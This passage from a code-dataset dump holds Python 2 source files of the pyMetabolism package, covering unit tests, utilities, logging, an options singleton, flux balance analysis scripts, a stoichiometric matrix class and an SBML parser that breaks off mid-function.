"text": "#!/usr/bin/env python\n# encoding: utf-8\n\"\"\"\npyMetabolism_Tests.py\n\nCreated by Nikolaus Sonnenschein on 2009-09-10.\nCopyright (c) 2009 . All rights reserved.\n\"\"\"\n\nimport unittest\nfrom pyMetabolism.metabolism import Metabolism, Compound, Reaction, Compartment, CompartCompound\n\nclass Item5MetabolismTests(unittest.TestCase):\n def setUp(self):\n self.r1 = Reaction('ATPhyrdolysis', (Compound('atp'), Compound('h2o')), (Compound('adp'), Compound('pi')), (-1,-1,1,1))\n self.r2 = Reaction('GTPhyrdolysis', (Compound('gtp'), Compound('h2o')), (Compound('gdp'), Compound('pi')), (-1,-1,1,1))\n self.r3 = Reaction('CTPhyrdolysis', (Compound('ctp'), Compound('h2o')), (Compound('cdp'), Compound('pi')), (-1,-1,1,1))\n self.metabolic_system = Metabolism((self.r1, self.r2, self.r3))\n self.smaller_metabolic_system = Metabolism((self.r1, self.r2))\n \n # def test__str__(self):\n # \"\"\"Tests if the __str__ methods provides the correct statistics\"\"\"\n # self.assertTrue(type(self.metabolic_system.__str__()) == str)\n \n def test__getitem__(self):\n \"\"\"Test if metabolic_system[y] provides the correct x\"\"\"\n self.assertEqual(self.metabolic_system['ATPhyrdolysis'], self.r1)\n self.assertEqual(self.metabolic_system[0], self.r1)\n self.assertEqual(self.metabolic_system['GTPhyrdolysis'], self.r2)\n self.assertEqual(self.metabolic_system[1], self.r2)\n\n def test__contains__(self):\n \"\"\"Tests if __contains__ works correctly\"\"\"\n self.assertTrue(self.r1 in self.metabolic_system)\n self.assertTrue(self.r2 in self.metabolic_system)\n self.assertTrue(self.r3 in self.metabolic_system)\n self.assertFalse(self.r3 in self.smaller_metabolic_system)\n \n self.assertTrue('ATPhyrdolysis' in self.metabolic_system)\n self.assertTrue('GTPhyrdolysis' in self.metabolic_system)\n self.assertTrue('CTPhyrdolysis' in self.metabolic_system)\n self.assertFalse('CTPhyrdolysis' in self.smaller_metabolic_system)\n \n \n \n # def test__add__(self):\n # \"\"\"Tests if it is possible to merge metabolic systems\"\"\"\n # pass\n # \n # def test__del__(self):\n # \"\"\"docstring for test__del__\"\"\"\n # pass\n # \n # def test__cmp__(self):\n # \"\"\"docstring for test__\"\"\"\n # pass\n\n\n\nclass Item4ReactionTests(unittest.TestCase):\n def setUp(self):\n self.reaction = Reaction('ATPhyrdolysis', (Compound('atp'), Compound('h2o')), (Compound('adp'), Compound('pi')), (1,1,1,1))\n \n # def test__init__(self):\n # \"\"\"Tests if wrong initializations are caught by the right Exceptions\"\"\"\n # self.assertRaises(TypeError, self.reaction.__init__, ('asdf', (Compound('atp'), Compound('h2o')), (Compound('adp'), Compound('pi')), (1,1,1,1)))\n # self.assertRaises(TypeError, self.reaction.__init__, ([1,2], (Compound('atp'), Compound('h2o')), (Compound('adp'), Compound('pi')), (1,1,1,1)))\n \n def test__str__(self):\n \"\"\"Tests if the __str__ method works correctly\"\"\"\n self.assertEqual(self.reaction.__str__(), '1 atp + 1 h2o -> 1 adp + 1 pi')\n\n def test_contains_string_input(self):\n self.assertTrue('atp' in self.reaction)\n \n def test_contains_string_input(self):\n self.assertTrue(Compound('atp') in self.reaction)\n\n\nclass Item2CompartmentTests(unittest.TestCase):\n def setUp(self):\n args = {\"suffix\": \"_c\", \"spatial_dimensions\": 3, \"size\": 1., \"units\": \"ml\"}\n self.comp = Compartment(\"Cytosol\", True, args)\n\n def test_options(self):\n def utility():\n self.comp.options = None\n self.assertRaises(AttributeError, utility())\n\n\nclass Item3CompartCompoundTests(unittest.TestCase):\n pass\n\n\nclass Item1CompoundTests(unittest.TestCase):\n pass\n\n\nif __name__ == '__main__':\n tests = list()\n tests.append(unittest.TestLoader().loadTestsFromTestCase(Item1CompoundTests))\n tests.append(unittest.TestLoader().loadTestsFromTestCase(Item2CompartmentTests))\n tests.append(unittest.TestLoader().loadTestsFromTestCase(Item3CompartCompoundTests))\n tests.append(unittest.TestLoader().loadTestsFromTestCase(Item4ReactionTests))\n tests.append(unittest.TestLoader().loadTestsFromTestCase(Item5MetabolismTests))\n suite = unittest.TestSuite(tests)\n unittest.TextTestRunner(verbosity=4).run(suite)"
},
{
"alpha_fraction": 0.5070422291755676,
"alphanum_fraction": 0.5406885743141174,
"avg_line_length": 18.08955192565918,
"blob_id": "436e3d0378080a5d75abd9b9beb4d8e4dc361807",
"content_id": "72c92756ad019560d55c96d505e23dbf05852a2e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1278,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 67,
"path": "/miscellaneous.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "# encoding: utf-8\n\n\n\"\"\"\nSome common functions.\n\n@author: Nikolaus Sonnenschein\n@author: Moritz Beber\n@contact: niko(at)foo.org\n@contact: moritz(at)foo.org\n@copyright: Jacobs University Bremen. All rights reserved.\n@since: 2010-04-11\n@todo: complete docs\n\"\"\"\n\n\nclass OutputEater(object):\n def write(self, string):\n pass\n\n\ndef gcd(a, b):\n \"\"\"\n Greatest commond divisor\n \"\"\"\n while a:\n (a, b) = (b % a, a)\n return b\n\ndef lcm(a, b):\n \"\"\"\n Least common multiple\n \"\"\"\n return (a * b / gcd(a, b))\n\ndef fxrange(*args):\n \"\"\"\n @author: dwhall256\n @see: http://code.activestate.com/recipes/66472-frange-a-range-function-with-float-increments/\n \"\"\"\n start = 0.0\n step = 1.0\n\n l = len(args)\n if l == 1:\n end = args[0]\n elif l == 2:\n start, end = args\n elif l == 3:\n start, end, step = args\n if step == 0.0:\n raise ValueError, \"step must not be zero\"\n else:\n raise TypeError, \"frange expects 1-3 arguments, got %d\" % l\n\n v = start\n while True:\n if (step > 0 and v >= end) or (step < 0 and v <= end):\n raise StopIteration\n yield v\n v += step\n\n\nif __name__ == \"__main__\":\n print lcm(4, 2)\n print lcm(50, 30)\n print list(fxrange(0.1, 1.0, 0.1))"
},
{
"alpha_fraction": 0.7642517685890198,
"alphanum_fraction": 0.769002377986908,
"avg_line_length": 34.82978820800781,
"blob_id": "2d8cf42ed2ddf82ffa4dddcbfde209f2c4289e66",
"content_id": "aeaf8c582034b1f14fcdc20e7b0cde3339571c78",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1684,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 47,
"path": "/metabolism_logging.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "\"\"\"\nLogging of information from the pyMetabolism package is organised in a\nhierarchical fashion. pyMetabolism uses L{logging} for this pupose. If you want\nto use the logging facilities for your own purposes simply create your own top-\nlevel logger called \"pyMetabolism\" and then attach a handler of your choosing to\nit. All package internal loggers inherit from \"pyMetabolism\" so make sure not to\nover-ride your logger instance's attribute perpetuate to C{False}. A simple code\nexample of using logging with pyMetabolism is below.\n\n>>> import logging\n>>> logger = logging.getLogger(\"pyMetabolism\")\n>>> handler = logging.StreamHandler()\n>>> handler.setLevel(logging.DEBUG)\n>>> logger.addHandler(handler)\n\nNow all messages from within the pyMetabolism modules are propagated up to this\nlogger and then handled by your handler. If you want more fine-grained control\nyou can access the sub-loggers and attach other handlers to them. The logger\ninheritance path is always as follows:\n\npyMetabolism.Class.instance\n\nThat means if you want all messages occurring in reactions sent to you by e-mail\nbecause they're so pretty then you can get the logger easily:\n\n>>> reaction_logger = logging.getLogger(\"pyMetabolism.Reaction\")\n\nJust add your preferred handler to this logger and you're good to go.\n\n@author: Nikolaus Sonnenschein\n@author: Moritz Beber\n@copyright: Jacobs University Bremen. All rights reserved.\n@since: 2010-02-12\n\"\"\"\n\n\nimport logging\n\n\nclass NullHandler(logging.Handler):\n \"\"\"\n Stub handler that does not emit any messages. Used in library development.\n Any application should add its own handler to the library logger or root\n logger.\n \"\"\"\n def emit(self, record):\n pass\n"
},
{
"alpha_fraction": 0.5572264194488525,
"alphanum_fraction": 0.5637009143829346,
"avg_line_length": 30.090909957885742,
"blob_id": "11ef241942e53ff3bb67847435df5bcb08f07f24",
"content_id": "ad54cdc26eb4de6732448413896d4fa47301e844",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4788,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 154,
"path": "/__init__.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "\"\"\"\nA python package to easily represent metabolism as an ensemble of reactions\nwhich describe transformations of compounds. It aims to provide intuitive\ninterfaces using L{Metabolism} objects in flux balance analysis (FBA),\nstatistics (random), graph theory (graph_view), and in connecting metabolism\nwith transcription data (PDA).\n\n@author: Nikolaus Sonnenschein\n@author: Moritz Beber\n@contact: niko(at)foo.org\n@contact: moritz(at)foo.org\n@copyright: Jacobs University Bremen. All rights reserved.\n@since: 2009-09-11\n@version: 0.1\n@status: development\n@todo: fba interface, pda module\n\n\"\"\"\n\nimport logging\nimport os\nfrom pyMetabolism.metabolism_logging import NullHandler\nimport subprocess\n\n\ndef new_property(func):\n \"\"\"\n A decorator function for easy property creation.\n @author: runsun pan\n @copyright: MIT License\n @see: http://code.activestate.com/recipes/576742/\n \"\"\"\n ops = func() or dict()\n name = ops.get(\"prefix\", '_') + func.__name__ # property name\n fget = ops.get(\"fget\", lambda self: getattr(self, name))\n fset = ops.get(\"fset\", lambda self, value: setattr(self, name, value))\n# fdel = ops.get(\"fdel\", lambda self: delattr(self, name))\n# return property(fget=fget, fset=fset, fdel=fdel, doc=ops.get('doc',''))\n return property(fget=fget, fset=fset, doc=ops.get(\"doc\", \"get/set method\"))\n\n\nclass OptionsManager(object):\n \"\"\"\n This class unifies some global options, like certain name pre- and suffixes,\n number of cpus to use for certain parallel tasks, etc. This class is modelled\n as a singleton, i.e., only one instance of this class may exist.\n @todo: Consider thread safety, though I would defer that to using this class.\n \"\"\"\n _singleton = None\n\n def __new__(cls, *args, **kwargs):\n if not cls._singleton:\n return super(OptionsManager, cls).__new__(cls, *args, **kwargs)\n return cls._singleton\n\n def __init__(self, *args, **kwargs):\n if self.__class__._singleton:\n return None\n super(OptionsManager, self).__init__(*args, **kwargs)\n self._compound_prefix = \"M\"\n self._reaction_prefix = \"R_\"\n self._rev_reaction_suffix = \"_Rev\"\n self._main_logger_name = \"pyMetabolism\"\n self._logger = logging.getLogger(self.main_logger_name)\n handler = NullHandler()\n self._logger.addHandler(handler)\n self._solver = \"glpk\"\n self._n_cpus = self._find_num_cpus()\n self.__class__._singleton = self\n\n @new_property\n def compound_prefix():\n pass\n\n @new_property\n def reaction_prefix():\n pass\n\n @new_property\n def rev_reaction_suffix():\n pass\n\n @new_property\n def logger():\n pass\n\n @new_property\n def main_logger_name():\n pass\n\n @new_property\n def solver():\n pass\n\n @new_property\n def n_cpus():\n pass\n\n def _find_num_cpus(self):\n \"\"\"\n Detects the number of effective CPUs in the system. Adapted from Parallel\n Python.\n @author: Vitalii Vanovschi\n @copyright: (c) 2005-2010. All rights reserved.\n @see: http://www.parallelpython.com\n \"\"\"\n num_cpus = None\n # for Linux, Unix and MacOS\n if hasattr(os, \"sysconf\"):\n if \"SC_NPROCESSORS_ONLN\" in os.sysconf_names:\n #Linux and Unix\n try:\n num_cpus = int(os.sysconf(\"SC_NPROCESSORS_ONLN\"))\n except:\n pass\n else:\n if num_cpus > 0:\n return num_cpus\n # Linux, Unix failsafe\n cmd = [\"grep\", \"-c\", \"'model name'\", \"'/proc/cpuinfo'\"]\n p = subprocess.Popen(cmd, stdin=subprocess.PIPE, stdout=subprocess.PIPE,\n stderr=subprocess.PIPE)\n (stdout, stderr) = p.communicate()\n if p.returncode == 0:\n try:\n num_cpus = int(stdout)\n except:\n pass\n else:\n if num_cpus > 0:\n return num_cpus\n # MacOS X\n cmd = [\"sysctl\", \"-n\", \"hw.ncpu\"]\n p = subprocess.Popen(cmd, stdin=subprocess.PIPE, stdout=subprocess.PIPE,\n stderr=subprocess.PIPE)\n (stdout, stderr) = p.communicate()\n if p.returncode == 0:\n try:\n num_cpus = int(stdout)\n except:\n pass\n else:\n if num_cpus > 0:\n return num_cpus\n #for Windows\n if \"NUMBER_OF_PROCESSORS\" in os.environ:\n try:\n num_cpus = int(os.environ[\"NUMBER_OF_PROCESSORS\"])\n except:\n pass\n else:\n if num_cpus > 0:\n return num_cpus\n return 1\n"
},
{
"alpha_fraction": 0.618399977684021,
"alphanum_fraction": 0.6331999897956848,
"avg_line_length": 33.73611068725586,
"blob_id": "08ece90046f3c4e2a14336e1326e7513dea45a35",
"content_id": "bd1f315033a6f714a08cbeac1222f3e4cf398904",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2500,
"license_type": "no_license",
"max_line_length": 146,
"num_lines": 72,
"path": "/fba/opt.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding: utf-8\n\"\"\"\nopenopt.py\n\nCreated by Nikolaus Sonnenschein on 2010-05-05.\nCopyright (c) 2010 Jacobs University of Bremen. All rights reserved.\n\"\"\"\n\nimport numpy\nfrom openopt import LP\nfrom pyMetabolism import OptionsManager\nfrom pyMetabolism.stoichiometry import StoichiometricMatrix\n\nclass fba(object):\n \"\"\"docstring for fba\"\"\"\n def __init__(self, metabolism):\n super(fba, self).__init__()\n self.metabolism = metabolism\n \n\nif __name__ == '__main__':\n from pyMetabolism.io.sbml import SBMLParser\n from pyMetabolism.metabolism import Metabolism, Reaction, Compartment\n\n import re\n smallModel = '../test_data/Ec_core_flux1.xml'\n bigModel = '../test_data/iAF1260.xml'\n parser = SBMLParser(smallModel, rprefix='R_', rsuffix='', cprefix='M_', csuffix=re.compile('_.$'))\n metbol = parser.get_metabolic_system()\n s = StoichiometricMatrix()\n s.make_new_from_system(metbol)\n bMets =[m for m in s.compounds if m.compartment == Compartment('Extra_organism', ())] \n # for m in bMets:\n # print m\n bIndices = list()\n for m in bMets:\n bIndices.append(s.compound_map[m])\n print bIndices\n obj = numpy.zeros(s.num_reactions)\n obj[s.reaction_map[Reaction('Biomass_Ecoli_core_N__w_GAM_', (), (), ())]] = 1.\n print len(s.matrix)\n # for m in bMets:\n # s.add_reaction(Reaction('R_'+m.identifier+'_Transp', (m,), (), ()))\n # A_eq = numpy.delete(numpy.array(s.matrix, dtype=float), bIndices, 0)\n transpColumn = numpy.zeros((len(s.matrix), len(bIndices)))\n for i, elem in enumerate(bIndices):\n transpColumn[elem,i] = 1\n A_eq = numpy.append(numpy.array(s.matrix, dtype=float), transpColumn, 1)\n print A_eq\n print numpy.shape(A_eq)\n b_eq = numpy.zeros(len(A_eq))\n print numpy.shape(A_eq)[1]\n print len(b_eq)\n print len(numpy.random.randint(-10, -5, numpy.shape(A_eq)[1]))\n print len(numpy.random.randint(5, 10, numpy.shape(A_eq)[1]))\n lp = LP(f=obj, Aeq=A_eq, beq=b_eq, lb=numpy.random.randint(-6, -0, numpy.shape(A_eq)[1]), ub=numpy.random.randint(0, 6, numpy.shape(A_eq)[1]))\n lp.exportToMPS\n # print help(lp.manage)\n # lp.solve('cvxopt_lp')\n # print help(lp.solve)\n r = lp.solve('glpk', goal='max')\n # print dir(r)\n # print r.ff\n # print r.evals\n # print r.isFeasible\n # print r.msg\n # print r.xf\n # print r.duals\n # print r.rf\n # print r.solverInfo\n # problem = openopt.LP(f=objective, Aeq=A_eq, beq=b_eq, lb=lb, ub=ub)"
},
{
"alpha_fraction": 0.59375,
"alphanum_fraction": 0.6074112057685852,
"avg_line_length": 38.03333282470703,
"blob_id": "7a200420171bee357087ca1eeabb889245704249",
"content_id": "d6253882e9f328a86657c49ed65f028d447f9698",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5856,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 150,
"path": "/fba/glpk.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding: utf-8\n\"\"\"\nglpk.py\n\nCreated by Nikolaus Sonnenschein on 2010-02-02.\nCopyright (c) 2010 Jacobs University of Bremen. All rights reserved.\n\"\"\"\n\nfrom ifba.glpki.glpki import *\nimport ifba.GlpkWrap.metabolism as ifba\nfrom ifba.GlpkWrap.util import WriteCplex\nfrom pyMetabolism.io.sbml import SBMLParser\nfrom pyMetabolism.metabolism import Metabolism\nfrom pyMetabolism.stoichiometry import StoichiometricMatrix\n\nclass Metabolism2glpk(object):\n \"\"\"docstring for metabolism2glpk\"\"\"\n def __init__(self, metabolism):\n super(Metabolism2glpk, self).__init__()\n self.metabolism = metabolism\n self.stoich = StoichiometricMatrix()\n self.stoich.make_new_from_system(self.metabolism)\n \n def __stoich_to_sparse_triplet(self):\n \"\"\"docstring for fname\"\"\"\n non_zero = self.stoich.matrix.nonzero()\n num_non_zero = len(non_zero[0])\n non_zero_elements = self.stoich.matrix[non_zero]\n ia = intArray(num_non_zero)\n ja = intArray(num_non_zero)\n ar = doubleArray(num_non_zero)\n print non_zero\n for i in range(0, num_non_zero):\n ia[i+1] = int(non_zero[0][i] + 1.)\n ja[i+1] = non_zero[1][i] + 1\n ar[i+1] = non_zero_elements[i]\n print num_non_zero\n print ia[1]\n return (num_non_zero, ia, ja, ar)\n \n def convert_to_ifba_metabolism(self):\n \"\"\"docstring for convert_to_ifba_metabolism\"\"\"\n lp = glp_create_prob()\n (num_non_zero, ia, ja, ar) = self.__stoich_to_sparse_triplet()\n glp_add_rows(lp, self.stoich.num_compounds)\n glp_add_cols(lp, self.stoich.num_reactions)\n glp_load_matrix(lp, num_non_zero, ia, ja, ar)\n for i in range(self.stoich.num_compounds):\n rev_compound_map = dict((v,k) for k, v in self.stoich.compound_map.iteritems())\n glp_set_row_name(lp, i+1, rev_compound_map[i].identifier+\"_\"+rev_compound_map[i].compartment.name)\n for i in range(self.stoich.num_reactions):\n rev_reaction_map = dict((v,k) for k, v in self.stoich.reaction_map.iteritems())\n glp_set_col_name(lp, i+1, rev_reaction_map[i].identifier)\n fba_object = ifba.Metabolism(lp)\n col_bounds = dict()\n for r in self.metabolism:\n if r.reversible:\n print r\n col_bounds[r.identifier] = (-1000, 1000)\n else:\n col_bounds[r.identifier] = (0, 1000)\n fba_object.modifyColumnBounds(col_bounds)\n fba_object.modifyRowBounds(dict([(r, (0., 0.)) for r in fba_object.getRowIDs()]))\n return fba_object\n \n def convert_to_ifba_glpk(self):\n \"\"\"docstring for convert_to_ifba_metabolism\"\"\"\n pass\n\nclass StoichiometricMatrix2glpk(object):\n \"\"\"docstring for StoichiometricMatrix2glpk\"\"\"\n def __init__(self, stoich):\n super(StoichiometricMatrix2glpk, self).__init__()\n self.stoich = stoich\n \n def __stoich_to_sparse_triplet(self):\n \"\"\"docstring for fname\"\"\"\n non_zero = self.stoich.matrix.nonzero()\n num_non_zero = len(non_zero[0])\n non_zero_elements = self.stoich.matrix[non_zero]\n ia = intArray(num_non_zero)\n ja = intArray(num_non_zero)\n ar = doubleArray(num_non_zero)\n for i in range(0, num_non_zero):\n ia[i+1] = int(non_zero[0][i] + 1.)\n ja[i+1] = non_zero[1][i] + 1\n ar[i+1] = non_zero_elements[i]\n # print num_non_zero\n # print ia[1]\n return (num_non_zero, ia, ja, ar)\n \n def convert_to_ifba_metabolism(self):\n \"\"\"docstring for convert_to_ifba_metabolism\"\"\"\n lp = glp_create_prob()\n (num_non_zero, ia, ja, ar) = self.__stoich_to_sparse_triplet()\n glp_add_rows(lp, self.stoich.num_compounds)\n glp_add_cols(lp, self.stoich.num_reactions)\n glp_load_matrix(lp, num_non_zero, ia, ja, ar)\n for i in range(self.stoich.num_compounds):\n rev_compound_map = dict((v,k) for k, v in self.stoich.compound_map.iteritems())\n glp_set_row_name(lp, i+1, rev_compound_map[i].identifier)\n for i in range(self.stoich.num_reactions):\n rev_reaction_map = dict((v,k) for k, v in self.stoich.reaction_map.iteritems())\n glp_set_col_name(lp, i+1, rev_reaction_map[i].identifier)\n fba_object = ifba.Metabolism(lp)\n col_bounds = dict()\n for r in self.stoich.reactions:\n if r.reversible:\n col_bounds[r.identifier] = (-1000, 1000)\n else:\n col_bounds[r.identifier] = (0, 1000)\n fba_object.modifyColumnBounds(col_bounds)\n fba_object.modifyRowBounds(dict([(r, (0., 0.)) for r in fba_object.getRowIDs()]))\n return fba_object\n \n def convert_to_ifba_glpk(self):\n \"\"\"docstring for convert_to_ifba_metabolism\"\"\"\n pass\n\n \n\nif __name__ == '__main__':\n import re\n smallModel = '../test_data/Ec_core_flux1.xml'\n bigModel = '../test_data/iAF1260.xml'\n parser = SBMLParser(smallModel, rprefix='R_', rsuffix='', cprefix='M_', csuffix=re.compile('_.$'))\n metbol = parser.get_metabolic_system()\n print metbol[0]\n s = StoichiometricMatrix()\n s.make_new_from_system(metbol)\n print s.matrix\n converter = Metabolism2glpk(metbol)\n lp = converter.convert_to_ifba_metabolism()\n print lp\n print lp.getColumnIDs()\n print lp.getObjectiveFunction()\n lp.simplex()\n print lp\n extra_mets = [m.get_id() for m in metbol.compounds if m.compartment == 'Extra_organism']\n lp.freeMetabolites(extra_mets)\n lp.setOptFlag('Max')\n lp.setReactionObjective('Biomass_Ecoli_core_N__w_GAM_')\n print lp.getObjectiveFunction()\n print lp.fba()\n print lp\n WriteCplex(lp, 'debug.lp')\n # print lp\n # print lp.getColumnBounds()\n # print lp.getRowBounds()\n\n"
},
{
"alpha_fraction": 0.5462278127670288,
"alphanum_fraction": 0.5497411489486694,
"avg_line_length": 29.902856826782227,
"blob_id": "dfb904befc3ed9ccfcc8a1c6f8e9cf8bdeeb5bec",
"content_id": "d621d036769b5f3d9a213f99c725dc49af46ee95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5408,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 175,
"path": "/stoichiometry.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding: utf-8\n\n\n\"\"\"\nA class that aims to be able to extract all information\none can from the stoichiometric matrix of a list of reactions.\n\n@author: Nikolaus Sonnenschein\n@author: Moritz Beber\n@contact: niko(at)foo.org\n@contact: moritz(at)foo.org\n@copyright: Jacobs University Bremen. All rights reserved.\n@since: 2009-09-11\n@todo: plenty matrix operations\n\n\"\"\"\n\n\nimport logging\nimport copy\nfrom numpy import hstack, vstack, zeros\nfrom pyMetabolism import OptionsManager, new_property\n\n\nclass StoichiometricMatrix(object):\n \"\"\"A class representing a stoichiometric matrix.\n\n Columns represent reactions\n Rows represent compounds\n Coefficients ...\n \"\"\"\n\n _counter = 0\n\n def __init__(self, *args, **kwargs):\n self.__class__._counter += 1\n super(StoichiometricMatrix, self).__init__(*args, **kwargs)\n self._options = OptionsManager()\n self._logger = logging.getLogger(\"%s.%s.%d\"\\\n % (self._options.main_logger_name, self.__class__,\\\n self.__class__._counter))\n self._matrix = zeros(shape=(0,0))\n self._compound_map = dict()\n self._reaction_map = dict()\n# self._compound_index = dict()\n# self._reaction_index = dict()\n# self._permutation = None\n\n @new_property\n def logger():\n pass\n\n @new_property\n def matrix():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def compound_map():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def reaction_map():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def compounds():\n return {\"fset\": None, \"fget\": lambda self: self._compound_map.keys(),\\\n \"doc\": \"get method\"}\n\n @new_property\n def reactions():\n return {\"fset\": None, \"fget\": lambda self: self._reaction_map.keys(),\\\n \"doc\": \"get method\"}\n\n @new_property\n def num_compounds():\n \"\"\"\n @return: Returns the number of rows\n @rtype: C{int}\n \"\"\"\n return {\"fset\": None, \"fget\": lambda self: self._matrix.shape[0],\\\n \"doc\": \"get method\"}\n\n @new_property\n def num_reactions():\n \"\"\"\n @return: Returns the number of rows\n @rtype: C{int}\n \"\"\"\n return {\"fset\": None, \"fget\": lambda self: self._matrix.shape[1],\\\n \"doc\": \"get method\"}\n\n def reaction_vector(self, rxn):\n \"\"\"\n \"\"\"\n return self._matrix[:, self._reaction_map[rxn]]\n\n def compound_vector(self, comp):\n \"\"\"\n \"\"\"\n return self._matrix[self._compound_map[comp], :]\n\n def __str__(self):\n \"\"\"docstring for __str__\"\"\"\n return self._matrix.__str__()\n\n def __copy__(self):\n raise NotImplementedError\n\n def make_new_from_system(self, metabolism):\n \"\"\"\n \"\"\"\n self._matrix = zeros((len(metabolism.compounds),\\\n len(metabolism.reactions)))\n for (i, comp) in enumerate(metabolism.compounds):\n self._compound_map[comp] = i\n for (i, rxn) in enumerate(metabolism.reactions):\n self._reaction_map[rxn] = i\n for rxn in metabolism.reactions:\n for comp in rxn:\n self._matrix[self._compound_map[comp], self._reaction_map[rxn]]\\\n = rxn.stoich_coeff(comp)\n\n def make_new_from_network(self, graph):\n \"\"\"\n \"\"\"\n self._matrix = zeros(shape=(len(graph.compounds), len(graph.reactions)))\n for (i, comp) in enumerate(graph.compounds):\n self._compound_map[comp] = i\n for (i, rxn) in enumerate(graph.reactions):\n self._reaction_map[rxn] = i\n for rxn in graph.reactions:\n self._logger.debug(\"Reaction: %s\", rxn.identifier)\n self._logger.debug(\"Substrates:\")\n for comp in graph.predecessors(rxn):\n self._logger.debug(\"%s\", comp.identifier)\n self._matrix[self._compound_map[comp], self._reaction_map[rxn]]\\\n = -graph[comp][rxn][\"factor\"]\n self._logger.debug(\"Products:\")\n for comp in graph.successors(rxn):\n self._logger.debug(\"%s\", comp.identifier)\n self._matrix[self._compound_map[comp], self._reaction_map[rxn]]\\\n = graph[rxn][comp][\"factor\"]\n\n def add_reaction(self, reaction):\n \"\"\"\n @todo: doc\n \"\"\"\n j = self.num_reactions\n i = self.num_compounds\n self._reaction_map[reaction] = j\n self._matrix = hstack((self._matrix, zeros((self.num_compounds,\n 1))))\n for compound in reaction:\n if compound not in self._compound_map:\n self._compound_map[compound] = i\n i += 1\n self._matrix = vstack((self._matrix, zeros((1,\n self.num_reactions))))\n self._matrix[self._compound_map[compound],\\\n self._reaction_map[reaction]] = \\\n reaction.stoich_coeff(compound)\n\n def remove_reaction(self, reaction):\n \"\"\"\n @todo: doc\n \"\"\"\n raise NotImplementedError\n # have to adjust crappy indices\n participants = list()\n column = self.reaction_vector(reaction)\n for (i, val) in enumerate(column):\n if val != 0.:\n participants.append(column[i])\n"
},
{
"alpha_fraction": 0.6479055285453796,
"alphanum_fraction": 0.6521106362342834,
"avg_line_length": 38.375797271728516,
"blob_id": "8cf77c08e9bb46eea6521f82237fbe8da9314f77",
"content_id": "bec0c9be6f7b802cc48df86ab25b76c79b7493fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6183,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 157,
"path": "/io/sbml.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python -V\n# encoding: utf-8\n\"\"\"\nsbml.py\n\nCreated by Nikolaus Sonnenschein on 2010-01-11.\nCopyright (c) 2010 Jacobs University of Bremen. All rights reserved.\n\"\"\"\n\nimport sys\nimport os\nimport re\nfrom pyMetabolism.metabolism import Metabolism, Reaction, Compound, Compartment,\\\n CompartCompound\n\n\ntry:\n import libsbml\nexcept ImportError, msg:\n print \"Please install libsbml to use SBML functionality!\"\n print msg\n\n\nclass SBMLParser(object):\n \"\"\"A class implementing methods for parsing a SBML model\n \n @ivar path: path to SBML model\n @type path: C{str}\n\n @ivar rprefix: prefix e.g. 'R_' that should be stripped from reaction identifiers\n @type rprefix: C{str} or compiled regex object e.g. re.compile('R.')\n\n @ivar rsuffix: suffix e.g. '_Ec_Coli_Core' that should be stripped from reaction identifiers\n @type rsuffix: C{str} or compiled regex object e.g. re.compile('_.*$')\n\n @ivar cprefix: prefix e.g. 'M_' that should be stripped from compound identifiers\n @type cprefix: C{str} or compiled regex object e.g. re.compile('M.')\n\n @ivar csuffix: suffix e.g. '_c' that should be stripped from compound identifiers\n @type csuffix: C{str} or compiled regex object e.g. re.compile('_.$')\n\n @todo: implement convenience stuff\n @todo: Fix suffix and prefix handling\n @todo: Use logging\n @todo: Check for boundary conditions\n \"\"\"\n def __init__(self, path, rprefix='', rsuffix='', cprefix='', csuffix=''):\n super(SBMLParser, self).__init__()\n self.sbml_document = libsbml.readSBML(path)\n if self.sbml_document.getNumErrors() > 0:\n raise Exception, \"libsbml function getNumErrors return value greater 0!\"\n self.model = self.sbml_document.getModel()\n self.rprefix = rprefix\n self.rsuffix = rsuffix\n self.cprefix = cprefix\n self.csuffix = csuffix\n \n def _parse_sbml_reactant(self, sbml_species_reference):\n \"\"\"Able to parse entries from getListOfReactants or getListOfProducts\n \n @todo: Check for meta information and parse if available\n \"\"\"\n sbml_species = self.model.getSpecies(sbml_species_reference.getSpecies())\n return self._parse_sbml_species(sbml_species)\n\n def _parse_sbml_species(self, sbml_compound):\n \"\"\"Able to parse entries from getListOfSpecies\n \n @todo: Check for meta information and parse if available\n \"\"\"\n comp_id = re.sub(self.csuffix, '', re.sub(self.cprefix, '', sbml_compound.getId()))\n return CompartCompound(Compound(comp_id), Compartment(sbml_compound.getCompartment(), sbml_compound.getConstant()))\n \n def _parse_sbml_reaction(self, sbml_reaction):\n \"\"\"Able to parse entries from getListOfReactions\"\"\"\n identifier = re.sub(self.rsuffix, '', re.sub(self.rprefix, '', sbml_reaction.getId()))\n list_of_reactants = sbml_reaction.getListOfReactants()\n list_of_products = sbml_reaction.getListOfProducts()\n compartments = list()\n substrates = list()\n for elem in list_of_reactants:\n 